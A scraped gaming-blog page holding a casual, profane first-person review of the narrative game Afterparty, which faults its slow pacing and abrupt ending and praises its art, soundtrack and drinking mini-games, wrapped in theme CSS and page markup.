                .td_uid_39_697b2a3688f7f_rand .tdb-head-search-btn i {
                    color: #ffffff;
                }
                
                .td_uid_39_697b2a3688f7f_rand .tdb-search-form  {
                    border-color: rgba(255,255,255,0.8);
                }
                
                .td_uid_39_697b2a3688f7f_rand .tdb-head-search-btn:after {
                    border-bottom-color: #efcddf;
                }
                
                .td_uid_39_697b2a3688f7f_rand .tdb-drop-down-search {
                    box-shadow:  0px 2px 6px 0px rgba(0, 0, 0, 0.2);
                }
                
                
                .td_uid_39_697b2a3688f7f_rand .tdb-head-search-form-input {
                    color: #dd9933;
                }
                .td_uid_39_697b2a3688f7f_rand .tdb-head-search-form-input.tdb-head-search-nofocus {
                    text-shadow: 0 0 0 #dd9933;
                }
                
                .td_uid_39_697b2a3688f7f_rand .tdb-head-search-form-input:focus + .tdb-head-search-placeholder {
                    opacity: 0.5;
                }
                
                .td_uid_39_697b2a3688f7f_rand .tdb-head-search-form-btn {
                    background-color: #b00464;
                }
                
                .td_uid_39_697b2a3688f7f_rand .tdb-head-search-form-btn:hover {
                    background-color: #ed6178;
                }
                
                .td_uid_39_697b2a3688f7f_rand .result-msg a {
                    color: #222222;
                }
                
                .td_uid_39_697b2a3688f7f_rand .result-msg a:hover {
                    color: #ed6178;
                }
                
				.td_uid_39_697b2a3688f7f_rand .td_module_wrap {
					width: 100%;
					float: left;
				}
				
				.td_uid_39_697b2a3688f7f_rand .td_module_wrap:nth-last-child(-n+1) {
					margin-bottom: 0;
					padding-bottom: 0;
				}
				.td_uid_39_697b2a3688f7f_rand .td_module_wrap:nth-last-child(-n+1) .td-module-container:before {
					display: none;
				}					
				
				.td_uid_39_697b2a3688f7f_rand .td_module_wrap {
					padding-left: 11px;
					padding-right: 11px;
				}
				.td_uid_39_697b2a3688f7f_rand .tdb-aj-search-inner {
					margin-left: -11px;
					margin-right: -11px;
				}
                
				.td_uid_39_697b2a3688f7f_rand .td_module_wrap {
					padding-bottom: 10px;
					margin-bottom: 10px;
				}
				.td_uid_39_697b2a3688f7f_rand .td-module-container:before {
					bottom: -10px;
				}
				
				.td_uid_39_697b2a3688f7f_rand .td-module-container:before {
					border-color: #eaeaea;
				}
				
				
				.td_uid_39_697b2a3688f7f_rand .entry-thumb {
					background-position: center 50%;
				}
				
				.td_uid_39_697b2a3688f7f_rand .td-image-container {
				 	flex: 0 0 30%;
				 	width: 30%;
			    }
				.ie10 .td_uid_39_697b2a3688f7f_rand .td-image-container,
				.ie11 .td_uid_39_697b2a3688f7f_rand .td-image-container {
				 	flex: 0 0 auto;
			    }
				
				.td_uid_39_697b2a3688f7f_rand .td-module-container {
					flex-direction: row;
				}
                .td_uid_39_697b2a3688f7f_rand .td-image-container {
                	display: block; order: 0;
                }
                .ie10 .td_uid_39_697b2a3688f7f_rand .td-module-meta-info,
				.ie11 .td_uid_39_697b2a3688f7f_rand .td-module-meta-info {
				 	flex: 1;
			    }
				
				.td_uid_39_697b2a3688f7f_rand .td-module-meta-info {
					padding: 2px 0 0 15px;
				}
				
				
				.td_uid_39_697b2a3688f7f_rand .entry-title {
					margin: 0 0 5px;
				}
				
				.td_uid_39_697b2a3688f7f_rand .td-excerpt {
					column-count: 1;
				}
				
				.td_uid_39_697b2a3688f7f_rand .td-excerpt {
					column-gap: 48px;
				}
				
				
				.td_uid_39_697b2a3688f7f_rand .td-module-meta-info {
					border-color: #eaeaea;
				}
				
				
				.td_uid_39_697b2a3688f7f_rand .td-post-category {
					display: none;
				}
				
				.td_uid_39_697b2a3688f7f_rand .td-excerpt {
					display: none;
				}
				
				.td_uid_39_697b2a3688f7f_rand .td-read-more {
					display: none;
				}
				
				.td_uid_39_697b2a3688f7f_rand .td-post-author-name {
					display: none;
				}
				
				.td_uid_39_697b2a3688f7f_rand .entry-review-stars {
					display: none;
				}
				
				.td_uid_39_697b2a3688f7f_rand .td-module-comments {
					display: none;
				}
				
				
				.td_uid_39_697b2a3688f7f_rand .tdb-author-photo .avatar {
				    width: 20px;
				    height: 20px;
				}
				
				.td_uid_39_697b2a3688f7f_rand .tdb-author-photo .avatar {
				    margin-right: 6px;
				}
				
				.td_uid_39_697b2a3688f7f_rand .tdb-author-photo .avatar {
				    border-radius: 50%;
				}
				
				
				.td-theme-wrap .td_uid_39_697b2a3688f7f_rand .td_module_wrap:hover .td-module-title a,
				.td_uid_39_697b2a3688f7f_rand .tdb-aj-cur-element .entry-title a {
					color: #ed6178 !important;
				}
				
                @media (min-width: 768px) {
                    .td_uid_39_697b2a3688f7f_rand .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
                .td_uid_39_697b2a3688f7f_rand .td-module-title a {
                    box-shadow: inset 0 0 0 0 #000;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.td_uid_39_697b2a3688f7f_rand .td_module_wrap {
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}
				.td_uid_39_697b2a3688f7f_rand .td_module_wrap:nth-last-child(-n+1) {
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}
				.td_uid_39_697b2a3688f7f_rand .td_module_wrap .td-module-container:before {
					display: block !important;
				}
				.td_uid_39_697b2a3688f7f_rand .td_module_wrap:nth-last-child(-n+1) .td-module-container:before {
					display: none !important;
				}
				
				.td_uid_39_697b2a3688f7f_rand .td_module_wrap {
					padding-bottom: 10px;
					margin-bottom: 10px;
				}
				.td_uid_39_697b2a3688f7f_rand .td-module-container:before {
					bottom: -10px;
				}
				
                @media (min-width: 768px) {
                    .td_uid_39_697b2a3688f7f_rand .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
                .td_uid_39_697b2a3688f7f_rand .td-module-title a {
                    box-shadow: inset 0 0 0 0 #000;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.td_uid_39_697b2a3688f7f_rand .tdb-head-search-btn i {
                    font-size: 15px;
                }
                
                .td_uid_39_697b2a3688f7f_rand .tdb-head-search-btn i {
                    width: 40.5px;
					height: 40.5px;
					line-height:  40.5px;
                }
                
				.td_uid_39_697b2a3688f7f_rand .td_module_wrap {
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}
				.td_uid_39_697b2a3688f7f_rand .td_module_wrap:nth-last-child(-n+1) {
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}
				.td_uid_39_697b2a3688f7f_rand .td_module_wrap .td-module-container:before {
					display: block !important;
				}
				.td_uid_39_697b2a3688f7f_rand .td_module_wrap:nth-last-child(-n+1) .td-module-container:before {
					display: none !important;
				}
				
				.td_uid_39_697b2a3688f7f_rand .td_module_wrap {
					padding-bottom: 10px;
					margin-bottom: 10px;
				}
				.td_uid_39_697b2a3688f7f_rand .td-module-container:before {
					bottom: -10px;
				}
				
                @media (min-width: 768px) {
                    .td_uid_39_697b2a3688f7f_rand .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
                .td_uid_39_697b2a3688f7f_rand .td-module-title a {
                    box-shadow: inset 0 0 0 0 #000;
                }
}

/* phone */
@media (max-width: 767px){
.td_uid_39_697b2a3688f7f_rand .td_module_wrap {
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}
				.td_uid_39_697b2a3688f7f_rand .td_module_wrap:nth-last-child(-n+1) {
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}
				.td_uid_39_697b2a3688f7f_rand .td_module_wrap .td-module-container:before {
					display: block !important;
				}
				.td_uid_39_697b2a3688f7f_rand .td_module_wrap:nth-last-child(-n+1) .td-module-container:before {
					display: none !important;
				}
				
				.td_uid_39_697b2a3688f7f_rand .td_module_wrap {
					padding-bottom: 10px;
					margin-bottom: 10px;
				}
				.td_uid_39_697b2a3688f7f_rand .td-module-container:before {
					bottom: -10px;
				}
				
                @media (min-width: 768px) {
                    .td_uid_39_697b2a3688f7f_rand .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
                .td_uid_39_697b2a3688f7f_rand .td-module-title a {
                    box-shadow: inset 0 0 0 0 #000;
                }
}
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><form method="get" class="tdb-search-form" action="https://partychat.org/" aria-labelledby="tdb-head-search-form-btn"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" type="text" value="" name="s" autocomplete="off" /><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" type="submit"><span>Search</span></button></div></form><div class="tdb-aj-search"></div></div><a href="#" role="button" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><i class="tdb-search-icon td-icon-search"></i></a></div></div> <!-- ./block --><div class="tdm_block td_block_wrap tdm_block_icon td_uid_40_697b2a368b649_rand tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_40_697b2a368b649"   >
<style>

/* inline tdc_css att */

/* desktop */ @media(min-width: 1141px) { .td_uid_40_697b2a368b649_rand { 
display:none !important;
} }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.td_uid_40_697b2a368b649_rand{
display:none !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.td_uid_40_697b2a368b649_rand{
display:none !important;
}
}

</style>
<style>
/* custom css */
.td_uid_40_697b2a368b649_rand i {
				    font-size: 50px;
				    text-align: center;
				}
				
				
				.td_uid_40_697b2a368b649_rand i {
				    width: 80px;
				    height: 80px;
				    line-height: 80px;
				}
</style>
<style>
.td_uid_41_697b2a368b88b {
				    -webkit-transition: all 0.2s ease;
                    -moz-transition: all 0.2s ease;
                    -o-transition: all 0.2s ease;
                    transition: all 0.2s ease;
				} 
				.td_uid_41_697b2a368b88b:before {
				    -webkit-transition: all 0.2s ease;
                    -moz-transition: all 0.2s ease;
                    -o-transition: all 0.2s ease;
                    transition: all 0.2s ease;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){

}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){

}

/* phone */
@media (max-width: 767px){

}
</style><i class="tds-icon tdc-font-tdmp tdc-font-tdmp-globe td_uid_41_697b2a368b88b td-fix-index"></i></div><div class="wpb_wrapper td_block_wrap vc_raw_html td_uid_42_697b2a368bab5_rand ">
<style scoped>

/* inline tdc_css att */

.td_uid_42_697b2a368bab5_rand{
margin-bottom:0px !important;
}

</style><div class="td-fix-index"><style>

.td-ht-fast-news-menu .tdb-menu > li > a .tdb-menu-item-text i {
  position: relative;
  top: -1px;
  font-size: 28px;
  margin-right: 8px;
  line-height: 1;
  text-align: center;
  display: inline-block;
  vertical-align: middle;
}

</style></div></div></div></div></div></div></div></div>
			<script>

				jQuery(window).load(function () {

                    var $content = jQuery('body').find('#tdc-live-iframe'),
                        refWindow = undefined;

                    if ($content.length) {
                        $content = $content.contents();
                        refWindow = document.getElementById('tdc-live-iframe').contentWindow || document.getElementById('tdc-live-iframe').contentDocument;

                    } else {
                        $content = jQuery('body');
                        refWindow = window;
                    }

                    $content.find('#td_uid_17_697b2a3682f27 .td-element-style').each(function (index, element) {
                        //jQuery(element).css('opacity', 1);
                        return;
                    });
                });

			</script>

			                </div>
            </div>
            
<article id="post-1558" class="td-post-template-6 post-1558 post type-post status-publish format-standard has-post-thumbnail category-gaming td-container-wrap" itemscope itemtype="https://schema.org/Article">

    <div class="td-full-screen-header-image-wrap">

        <div id="td-full-screen-header-image" class="td-image-gradient-style6">
            <img class="td-backstretch" src="https://partychat.org/wp-content/uploads/2019/11/ss_ed0e663cb0d7963bb5ad1e64f7454cd03ab69e28.1920x1080.jpg">
        </div>

        <div class="td-container td-post-header">

            <div class="td-post-header-holder">
                <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://partychat.org/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in News/Reviews" class="entry-crumb" href="https://partychat.org/category/gaming/">News/Reviews</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">When narrative games fall flat (my thoughts on Afterparty)</span></div>
                <header class="td-post-title">

                    <ul class="td-category"><li class="entry-category"><a  href="https://partychat.org/category/gaming/">News/Reviews</a></li></ul>                    <h1 class="entry-title">When narrative games fall flat (my thoughts on Afterparty)</h1>

                    

                    <div class="td-module-meta-info">
                        <div class="td-post-author-name"><div class="td-author-by">By</div> <a href="https://partychat.org/author/partychat_5dhow7/">The Unfiltered Nerd</a><div class="td-author-line"> - </div> </div>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-11-06T14:39:15+00:00" >November 6, 2019</time></span>                                                                    </div>

                </header>
            </div>
        </div>

    </div>


    <div class="td-container">
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fpartychat.org%2Fwhen-narrative-games-fall-flat-my-thoughts-on-afterparty%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=When+narrative+games+fall+flat+%28my+thoughts+on+Afterparty%29&url=https%3A%2F%2Fpartychat.org%2Fwhen-narrative-games-fall-flat-my-thoughts-on-afterparty%2F&via=PartyChat">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-googleplus" href="https://plus.google.com/share?url=https://partychat.org/when-narrative-games-fall-flat-my-thoughts-on-afterparty/">
                                        <div class="td-social-but-icon"><i class="td-icon-googleplus"></i></div>
                                        <div class="td-social-but-text">Google+</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://partychat.org/when-narrative-games-fall-flat-my-thoughts-on-afterparty/&amp;media=https://partychat.org/wp-content/uploads/2019/11/ss_ed0e663cb0d7963bb5ad1e64f7454cd03ab69e28.1920x1080.jpg&description=When+narrative+games+fall+flat+%28my+thoughts+on+Afterparty%29">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
    <div class="td-post-content">
        
<p><strong>I don&#8217;t like to be wrong.</strong> In fact, I hate being wrong more than I hate being right. But when I am, I&#8217;ve learned to own up to it no matter how much it kills me inside. <strong>So here I am, saying that I was wrong about </strong><em><strong>Afterparty</strong></em><strong>.</strong></p>



<figure class="wp-block-image"><img decoding="async" src="https://cdn.vox-cdn.com/thumbor/-TPBp7FYegfgVq11rEupHLVAfEs=/0x0:920x541/1200x800/filters:focal(525x162:671x308)/cdn.vox-cdn.com/uploads/chorus_image/image/59178525/Screen_Shot_2018_03_27_at_10.24.58_AM.0.png" alt=""/></figure>



<p>The new game from Night School Studios, developers of <em>Oxenfree, </em>was released last Tuesday and I couldn&#8217;t wait to get my hand on it. For those unfamiliar with the title, the premise is that the two main characters are sent to Hell and try to escape by challenging Satan to a drinking competition. <strong>Sounds pretty fun and unique right? </strong>I thought so too. So I made plans to stream <em>Afterparty</em> in one sitting on my birthday, October 30th. However, about an hour and a half into my playthrough, I found myself<strong> bored out of my fucking mind</strong> and decided to stop so I could enjoy the rest of my evening. I eventually finished the game off-stream, hoping that it was just a slow starter. It wasn&#8217;t, and let me explain why&#8230;</p>



<p>First, I think it&#8217;s important to say that I absolutely love narrative-driven games, so this isn&#8217;t a matter of taste. I cried at the end of<em> Life is Strange</em>, I loved Telltale&#8217;s <em>The Walking Dead</em> and <em>The Wolf Among Us</em>, and I&#8217;ve played through (and enjoyed) <em>Firewatch</em>, <em>What Remains of Edith Finch</em>, and <em>The Stanley Parable</em>. I&#8217;m a firm believer that you don&#8217;t need deep or innovative gameplay to make a good video game. <strong>But, if you&#8217;re going to go that route, everything else needs to be stellar.</strong> First, the story needs to be highly engaging. Throughout the entire game, the player should have some emotional response to what is going on, and it needs to be supported by strong aesthetics. Your graphics and/or artwork, soundtrack, and voice acting all have to stand out. That&#8217;s honestly why Night School&#8217;s first game, <em>Oxenfree</em>, was so good. Hell, the whole game is just one giant complex dialogue tree. But it keeps the player engaged with a story filled with mystery and suspense paired with decisions that heavily impact the end of the game. Unfortunately, I never felt anything near this level of engagement in my entire playthrough of <em>Afterpart</em>y. </p>



<p>To start, <strong>the pacing is so damn slow </strong>that there were times that I put the game down after only a 20-minute session because I was so bored. You just get trapped over and over in these long conversations that are saturated with meaningless dialogue. I think the developers tried to offset it with wit and humor, but it rarely worked. Don&#8217;t get me wrong, there are some very funny moments to this game, but they end up drowned out by a bland narrative that takes way too long to get started. And on top of all of this, the ending is so anticlimactic. You would hope that a game that starts as slow as Afterparty and is constantly building to a final drink off against Lucifer himself would end with a bang. <strong>Instead, it just ends.</strong> Like abruptly. Like I stared at the screen for a solid 5 minutes after it was done thinking &#8220;what the fuck was that&#8221;. The two main characters, Milo and Lola, are very forgettable and there was never a time that I felt empathetic to their plight to escape Hell. In fact, the Hell that Night School created looks so fun that I don&#8217;t know why they&#8217;d ever want to leave. </p>



<figure class="wp-block-image"><img decoding="async" src="https://pbs.twimg.com/media/Dyv4fdIV4AA-RD4.jpg" alt=""/></figure>



<p><strong>That was the highlight of the game to me.</strong> All the different bars and demons look <strong>so cool</strong> in the neon art style that many times I had more fun exploring the environment than following the actual story. This is supported by a soundtrack that at first, I thought was pretty average, but I&#8217;ve been listening to it while typing this post up and I actually think it&#8217;s pretty good. I would absolutely party at a bar that was playing this music. The voice acting was excellent and helped demons like Satan, Wormhorn, Apollyon, and Sam Hill stand out. That&#8217;s not a knock against the main characters mind you; I don&#8217;t think the writers gave them much to work with. <strong>Another big highlight for me was the drinking mini-games. </strong>They are a TON of fun and I have no idea why Night School chose to put so little of them in the game. I mean, the whole premise is that you&#8217;re partying your way out of hell, so why limit that to only 20ish minutes of the 6-hour playtime? That just doesn&#8217;t make sense to me. I guess the new &#8220;choose you drink&#8221; mechanic was supposed to be the main way to convey that premise and allow the player another way to shape the story, but it didn&#8217;t land as well as they probably thought it would. And honestly, that&#8217;s the best way to summarize this game as a whole.</p>



<p>I&#8217;m not saying that <em>Afterparty</em> is absolute trash; this isn&#8217;t a <em>Crackdown 3/Anthem/Mass Effect Andromeda</em> level of failure. Believe me, if it was I would be shredding it to bits. The best way I can describe it is this: imagine if someone wanted to make a film like Quentin Tarantino, but missed on all the aspects that make his films so great. You can tell that they tried really hard, but they&#8217;re missing that spark of life to push it to the next level. <strong>That&#8217;s what this game felt like. </strong>It&#8217;s got a great premise and setting, the aesthetics are great, but overall the story, dialogue, and ending are what weighs everything down. I still believe in Night School Studio and I think they will rebound from this with whatever title they work on next, but <em>Afterparty </em>was a swing and a miss.</p>
    </div>


    <footer>
                
        <div class="td-post-source-tags">
                                </div>

        <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://partychat.org/when-narrative-games-fall-flat-my-thoughts-on-afterparty/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-padding td-post-sharing-style2 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fpartychat.org%2Fwhen-narrative-games-fall-flat-my-thoughts-on-afterparty%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=When+narrative+games+fall+flat+%28my+thoughts+on+Afterparty%29&url=https%3A%2F%2Fpartychat.org%2Fwhen-narrative-games-fall-flat-my-thoughts-on-afterparty%2F&via=PartyChat">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-googleplus" href="https://plus.google.com/share?url=https://partychat.org/when-narrative-games-fall-flat-my-thoughts-on-afterparty/">
                                        <div class="td-social-but-icon"><i class="td-icon-googleplus"></i></div>
                                        <div class="td-social-but-text">Google+</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://partychat.org/when-narrative-games-fall-flat-my-thoughts-on-afterparty/&amp;media=https://partychat.org/wp-content/uploads/2019/11/ss_ed0e663cb0d7963bb5ad1e64f7454cd03ab69e28.1920x1080.jpg&description=When+narrative+games+fall+flat+%28my+thoughts+on+Afterparty%29">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>        <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Previous article</span><a href="https://partychat.org/behind-the-mask-the-developers-of-furi-have-the-best-mindset-ive-ever-seen-in-game-development/">Behind the Mask: The developers of Furi have the best mindset I&#8217;ve ever seen in game development.</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Next article</span><a href="https://partychat.org/hey-infinity-ward-love-the-new-modern-warfare-but-can-you-please-fix-this-fucking-gun/">Hey Infinity Ward, love the new Modern Warfare, but can you please fix this fucking gun</a></div></div></div>        <div class="author-box-wrap"><a href="https://partychat.org/author/partychat_5dhow7/"><img alt='' src='https://secure.gravatar.com/avatar/5d502a857c6710cdf8ede6fc527d9100c2fc29905be45c6d4d19bdcea06108cd?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/5d502a857c6710cdf8ede6fc527d9100c2fc29905be45c6d4d19bdcea06108cd?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://partychat.org/author/partychat_5dhow7/">The Unfiltered Nerd</a></span></div><div class="td-author-url"><a href="https://partychat.org">https://partychat.org</a></div><div class="td-author-description">Founder/Content King. I suck at Halo. Underrated at Overwatch. Microsoft's #1 bitch boy.</div><div class="td-author-social"></div><div class="clearfix"></div></div></div>	    <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="The Unfiltered Nerd"></span><meta itemprop="datePublished" content="2019-11-06T14:39:15+00:00"><meta itemprop="dateModified" content="2019-11-06T14:39:19+00:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://partychat.org/when-narrative-games-fall-flat-my-thoughts-on-afterparty/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://partychat.org/wp-content/uploads/2019/12/drawing-300x90.png"></span><meta itemprop="name" content="PartyChat"></span><meta itemprop="headline " content="When narrative games fall flat (my thoughts on Afterparty)"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://partychat.org/wp-content/uploads/2019/11/ss_ed0e663cb0d7963bb5ad1e64f7454cd03ab69e28.1920x1080.jpg"><meta itemprop="width" content="1920"><meta itemprop="height" content="1080"></span>    </footer>

    <div class="td_block_wrap td_block_related_posts td_uid_44_697b2a368e5fa_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_44_697b2a368e5fa" ><script>var block_td_uid_44_697b2a368e5fa = new tdBlock();
block_td_uid_44_697b2a368e5fa.id = "td_uid_44_697b2a368e5fa";
block_td_uid_44_697b2a368e5fa.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"td_uid_44_697b2a368e5fa_rand","td_column_number":3,"live_filter_cur_post_id":1558,"live_filter_cur_post_author":"1","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"td_uid_44_697b2a368e5fa_rand","tdc_css_class_style":"td_uid_44_697b2a368e5fa_rand_style"}';
block_td_uid_44_697b2a368e5fa.td_column_number = "3";
block_td_uid_44_697b2a368e5fa.block_type = "td_block_related_posts";
block_td_uid_44_697b2a368e5fa.post_count = "3";
block_td_uid_44_697b2a368e5fa.found_posts = "204";
block_td_uid_44_697b2a368e5fa.header_color = "";
block_td_uid_44_697b2a368e5fa.ajax_pagination_infinite_stop = "";
block_td_uid_44_697b2a368e5fa.max_num_pages = "68";
tdBlocksArray.push(block_td_uid_44_697b2a368e5fa);
</script><h4 class="td-related-title td-block-title"><a id="td_uid_45_697b2a368ef70" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_44_697b2a368e5fa" href="#">RELATED ARTICLES</a><a id="td_uid_46_697b2a368ef73" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_44_697b2a368e5fa" href="#">MORE FROM AUTHOR</a></h4><div id=td_uid_44_697b2a368e5fa class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://partychat.org/random-thoughts-for-every-game-shown-at-summer-games-fest-2022/" rel="bookmark" class="td-image-wrap" title="Random Thoughts For EVERY Game Shown At Summer Games Fest 2022"><img class="entry-thumb" src="[data-uri]" alt="" title="Random Thoughts For EVERY Game Shown At Summer Games Fest 2022" data-type="image_tag" data-img-url="https://partychat.org/wp-content/uploads/2022/06/geoff-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://partychat.org/random-thoughts-for-every-game-shown-at-summer-games-fest-2022/" rel="bookmark" title="Random Thoughts For EVERY Game Shown At Summer Games Fest 2022">Random Thoughts For EVERY Game Shown At Summer Games Fest 2022</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://partychat.org/the-unfiltered-nerds-2022-e3-prediction-bonanza/" rel="bookmark" class="td-image-wrap" title="The Unfiltered Nerd&#8217;s 2022 &#8220;E3&#8221; Prediction Bonanza"><img class="entry-thumb" src="[data-uri]" alt="" title="The Unfiltered Nerd&#8217;s 2022 &#8220;E3&#8221; Prediction Bonanza" data-type="image_tag" data-img-url="https://partychat.org/wp-content/uploads/2022/06/fable-reboot-release-date-trailer-platforms-e1638379116748-218x150.jpeg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://partychat.org/the-unfiltered-nerds-2022-e3-prediction-bonanza/" rel="bookmark" title="The Unfiltered Nerd&#8217;s 2022 &#8220;E3&#8221; Prediction Bonanza">The Unfiltered Nerd&#8217;s 2022 &#8220;E3&#8221; Prediction Bonanza</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://partychat.org/league-of-legends-has-left-a-permanent-scar-on-my-soul/" rel="bookmark" class="td-image-wrap" title="League Of Legends Has Left A Permanent Scar On My Soul"><img class="entry-thumb" src="[data-uri]" alt="" title="League Of Legends Has Left A Permanent Scar On My Soul" data-type="image_tag" data-img-url="https://partychat.org/wp-content/uploads/2022/03/league_of_legends_arcane__jinx_s_anger__by_venom_rules_all_delc9yb-fullview-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://partychat.org/league-of-legends-has-left-a-permanent-scar-on-my-soul/" rel="bookmark" title="League Of Legends Has Left A Permanent Scar On My Soul">League Of Legends Has Left A Permanent Scar On My Soul</a></h3>            </div>
        </div>
        
